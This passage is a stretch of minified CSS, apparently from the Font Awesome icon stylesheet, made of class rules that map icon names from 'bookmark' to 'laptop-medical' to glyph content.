before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa